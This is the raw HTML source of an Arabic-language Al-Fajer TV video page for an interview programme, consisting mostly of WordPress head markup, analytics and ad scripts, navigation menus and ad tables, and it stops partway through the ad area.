

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B3%D9%87%D8%A7%D9%85-%D8%B5%D8%A7%D8%A8%D8%B1
body_size: 39100
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>برنامج طلة فجر لقاء سهام صابر &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="برنامج طلة فجر لقاء سهام صابر - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر الجديد 24/11/2016 | برنامج طلة فجر لقاء سهام صابر - قائم باعمال الارشاد في محكمة طولكر" />
<meta property="og:url" content="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d9%87%d8%a7%d9%85-%d8%b5%d8%a7%d8%a8%d8%b1" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/b652c09bc9b144529804ee3f73c19009.css?ver=8427e" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="jsjoomsportlivemacthes-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/3735c8ed7bfd585d2ded0638283fe420.js?ver=1bd36" id="jsjoomsportlivemacthes-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/4913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d9%87%d8%a7%d9%85-%d8%b5%d8%a7%d8%a8%d8%b1" />
<link rel='shortlink' href='https://alfajertv.com/?p=4913' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25b7%25d9%2584%25d8%25a9-%25d9%2581%25d8%25ac%25d8%25b1-%25d9%2584%25d9%2582%25d8%25a7%25d8%25a1-%25d8%25b3%25d9%2587%25d8%25a7%25d9%2585-%25d8%25b5%25d8%25a7%25d8%25a8%25d8%25b1" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25b7%25d9%2584%25d8%25a9-%25d9%2581%25d8%25ac%25d8%25b1-%25d9%2584%25d9%2582%25d8%25a7%25d8%25a1-%25d8%25b3%25d9%2587%25d8%25a7%25d9%2585-%25d8%25b5%25d8%25a7%25d8%25a8%25d8%25b1&#038;format=xml" />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d9%87%d8%a7%d9%85-%d8%b5%d8%a7%d8%a8%d8%b1" /><meta property="og:type" content="video" /><meta property="og:title" content="برنامج طلة فجر لقاء سهام صابر" /><meta property="og:description" content="تلفزيون الفجر الجديد 24/11/2016 | برنامج طلة فجر لقاء سهام صابر - قائم باعمال الارشاد في محكمة طولكرم الشرعية http://www.alfajertv.com" /><meta property="og:image" content="https://i.ytimg.com/vi/oE8TNXG-KFY/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/4913" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/4913" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="برنامج طلة فجر لقاء سهام صابر" /><meta name="twitter:image" content="https://i.ytimg.com/vi/oE8TNXG-KFY/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/4913" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.166.0" /><script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular aiovg_videos-template-default single single-aiovg_videos postid-4913 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="أمطار شديدة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								15								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<ins data-revive-zoneid="1" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style=""><div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="padding:0em !important; border-right:0px!important;">
			<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
				<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
		<td style="padding:0em !important; border-right:0px!important;">
			<a href="https://fajer.show" rel="noopener" target="_blank">
				<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
		<td style="padding:0em !important; border-right:0px!important;">
			<a href="https://fajer.fm">
				<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
		<td style="padding:0em !important; border-right:0px!important;">
			<a href="/video-category">
				<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
	</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="13" data-revive-id="d5fc33711f8f139077657cae46b6bfd5"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e9c6af1f60c82a0aa6bb3a6c6bedd422.js?ver=dd422" defer data-deferred="1"></script>
		</td>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="12" data-revive-id="d5fc33711f8f139077657cae46b6bfd5"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e9c6af1f60c82a0aa6bb3a6c6bedd422.js?ver=dd422" defer data-deferred="1"></script>
		</td>
	</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important; margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="13" data-revive-id="d5fc33711f8f139077657cae46b6bfd5"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e9c6af1f60c82a0aa6bb3a6c6bedd422.js?ver=dd422" defer data-deferred="1"></script>
			</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="12" data-revive-id="d5fc33711f8f139077657cae46b6bfd5"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e9c6af1f60c82a0aa6bb3a6c6bedd422.js?ver=dd422" defer data-deferred="1"></script>
			</td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="2" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
		</td>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="3" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
		</td>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="4" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
